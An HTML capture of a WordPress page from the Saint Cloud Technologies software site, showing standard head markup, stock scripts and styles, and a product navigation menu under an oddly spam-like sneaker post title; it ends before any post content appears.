

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://etnconnect.com/golden-goose-sneakers-us-vicious-range-of-within-the-internet-marketing/
body_size: 11485
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="UTF-8" />
	<title>Golden Goose Sneakers US Vicious Range Of Within The Internet Marketing | &#8230;.:::SAINT CLOUD TECHNOLOGIES:::&#8230;.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://etnconnect.com/xmlrpc.php" />
	<link rel="shortcut icon" href="" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">   
    <link href='https://fonts.googleapis.com/css?family=Oswald:400,700' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700,800,400italic' rel='stylesheet' type='text/css'> 
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript" id="wpp-js" src="https://etnconnect.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.1.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://etnconnect.com/wp-json/wordpress-popular-posts" data-post-id="7043" data-token="4d1b7b340d" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="....:::SAINT CLOUD TECHNOLOGIES:::.... &raquo; Feed" href="https://etnconnect.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="....:::SAINT CLOUD TECHNOLOGIES:::.... &raquo; Comments Feed" href="https://etnconnect.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="....:::SAINT CLOUD TECHNOLOGIES:::.... &raquo; Golden Goose Sneakers US Vicious Range Of Within The Internet Marketing Comments Feed" href="https://etnconnect.com/golden-goose-sneakers-us-vicious-range-of-within-the-internet-marketing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/etnconnect.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://etnconnect.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://etnconnect.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://etnconnect.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_smw_widget_style-css' href='https://etnconnect.com/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://etnconnect.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://etnconnect.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://etnconnect.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://etnconnect.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://etnconnect.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='https://etnconnect.com/wp-content/themes/etn/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://etnconnect.com/wp-content/themes/etn/bxslider/jquery.bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://etnconnect.com/wp-content/themes/etn/css/devvn_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='respon-css' href='https://etnconnect.com/wp-content/themes/etn/css/respon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://etnconnect.com?display_custom_css=css&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://etnconnect.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://etnconnect.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://etnconnect.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://etnconnect.com/wp-json/wp/v2/posts/7043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://etnconnect.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://etnconnect.com/golden-goose-sneakers-us-vicious-range-of-within-the-internet-marketing/" />
<link rel='shortlink' href='https://etnconnect.com/?p=7043' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://etnconnect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetnconnect.com%2Fgolden-goose-sneakers-us-vicious-range-of-within-the-internet-marketing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://etnconnect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetnconnect.com%2Fgolden-goose-sneakers-us-vicious-range-of-within-the-internet-marketing%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 32px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	  </head>
  <body data-rsssl=1 class="post-template-default single single-post postid-7043 single-format-standard theme-etn woocommerce-no-js devvn_desktop">

  <div class="nav_top">
  	<div class="container-fluid">
  		  		  		<div class="contact_info">
  			<ul>
  				<li class="address"><strong>AFRICA:</strong> <a href="tel:+234.806.326.8339">+234.806.326.8339</a> & <a href="+234.818.254.2535">+234.818.254.2535</a></li>  				<li class="phone"><a href="tel:19804943089">US: +1.980.494.3089</a></li>  				<li class="email"><a href="mailto:info@etnconnect.com">E-mail: info@etnconnect.com</a></li>  			</ul>
  		</div>
  		  	</div>
  </div>
  <div class="header">
  	<div class="container">
  		<div class="logo">
  			  			<a href="https://etnconnect.com" title="Extreme Software Solutions&#8230;Designed just for you"><img src="https://etnconnect.com/wp-content/uploads/2018/05/saintcloudlogo_technologies_v2-e1526707437365.jpg" alt="&#8230;.:::SAINT CLOUD TECHNOLOGIES:::&#8230;."/></a>
  		</div>
  		<div class="menu_header">
  			<ul id="menu-header-menu" class="menu"><li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1994"><a href="https://etnconnect.com/">Home</a></li>
<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1995"><a href="https://etnconnect.com/category/software/">Software</a>
<ul class="sub-menu">
	<li id="menu-item-1998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1998"><a href="https://etnconnect.com/category/software/educator/">Educator</a>
	<ul class="sub-menu">
		<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://etnconnect.com/educator-intro/">Intro</a></li>
		<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4122"><a href="https://etnconnect.com/category/case-studies/educator-case-studies/">Case Studies</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://etnconnect.com/category/how-to/educator-how-tos/">How Tos</a></li>
		<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123"><a href="https://etnconnect.com/category/videos-3/educator-videos/">Videos</a></li>
		<li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://etnconnect.com/downloads-connect-educator/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-1999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1999"><a href="https://etnconnect.com/category/software/finance/">Finance</a>
	<ul class="sub-menu">
		<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="https://etnconnect.com/finance-intro/">Intro</a></li>
		<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4124"><a href="https://etnconnect.com/category/case-studies/finance-case-studies/">Case Studies</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://etnconnect.com/category/how-to/finance-how-tos/">How Tos</a></li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://etnconnect.com/category/videos-3/finance-videos/">Videos</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3287"><a href="https://etnconnect.com/downloads-connect-finance/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-2000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2000"><a href="https://etnconnect.com/category/software/hotelier/">Hotelier / Nightlife</a>
	<ul class="sub-menu">
		<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4087"><a href="https://etnconnect.com/hotelier-intro/">Intro</a></li>
		<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://etnconnect.com/category/case-studies/hotelier-case-studies/">Case Studies</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://etnconnect.com/category/how-to/hotelier-how-tos/">How Tos</a></li>
		<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://etnconnect.com/category/videos-3/hotelier-videos/">Videos</a></li>
		<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://etnconnect.com/downloads-connect-hotelier/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-2001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2001"><a href="https://etnconnect.com/category/software/investor/">Investor</a>
	<ul class="sub-menu">
		<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://etnconnect.com/investor-intro/">Intro</a></li>
		<li id="menu-item-4128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4128"><a href="https://etnconnect.com/category/case-studies/investor-case-studies/">Case Studies</a></li>
		<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://etnconnect.com/category/how-to/investor-how-tos/">How Tos</a></li>
		<li id="menu-item-4129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4129"><a href="https://etnconnect.com/category/videos-3/investor-videos/">Videos</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://etnconnect.com/investor/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-2002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2002"><a href="https://etnconnect.com/category/software/medical/">Medical</a>
	<ul class="sub-menu">
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://etnconnect.com/medical-intro/">Intro</a></li>
		<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4130"><a href="https://etnconnect.com/category/case-studies/medical-case-studies/">Case Studies</a></li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://etnconnect.com/category/how-to/medical-how-tos/">How Tos</a></li>
		<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="https://etnconnect.com/category/videos-3/medical-videos/">Videos</a></li>
		<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://etnconnect.com/medical-downloads/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-4099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4099"><a href="https://etnconnect.com/category/money-saver/">Money Saver</a>
	<ul class="sub-menu">
		<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://etnconnect.com/money-saver-intro/">Intro</a></li>
		<li id="menu-item-4138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4138"><a href="https://etnconnect.com/category/case-studies/money-saver-case-studies/">Case Studies</a></li>
		<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://etnconnect.com/category/how-to/money-saver-how-tos/">How Tos</a></li>
		<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://etnconnect.com/category/videos-3/money-saver-videos/">Videos</a></li>
		<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="https://etnconnect.com/money-saver-downloads/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-2003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2003"><a href="https://etnconnect.com/category/software/personnel/">Personnel</a>
	<ul class="sub-menu">
		<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://etnconnect.com/personnel-intro/">Intro</a></li>
		<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4132"><a href="https://etnconnect.com/category/case-studies/personnel-case-studies/">Case Studies</a></li>
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4163"><a href="https://etnconnect.com/category/how-to/personnel-how-tos/">How Tos</a></li>
		<li id="menu-item-4133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4133"><a href="https://etnconnect.com/category/videos-3/personnel-videos/">Videos</a></li>
		<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://etnconnect.com/downloads-connect-personnel/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://etnconnect.com/category/pharmacare-2/">Pharmacare</a>
	<ul class="sub-menu">
		<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="https://etnconnect.com/pharmacare-intro/">Intro</a></li>
		<li id="menu-item-4140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4140"><a href="https://etnconnect.com/category/case-studies/pharmacare-case-studies/">Case Studies</a></li>
		<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://etnconnect.com/category/how-to/pharmacare-how-tos/">How Tos</a></li>
		<li id="menu-item-4141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4141"><a href="https://etnconnect.com/category/videos-3/pharmacare-videos/">Videos</a></li>
		<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4107"><a href="https://etnconnect.com/pharmacare-downloads/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2004"><a href="https://etnconnect.com/category/software/shopper/">Shopper</a>
	<ul class="sub-menu">
		<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://etnconnect.com/shopper-intro/">Intro</a></li>
		<li id="menu-item-4134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4134"><a href="https://etnconnect.com/category/case-studies/shopper-case-studies/">Case Studies</a></li>
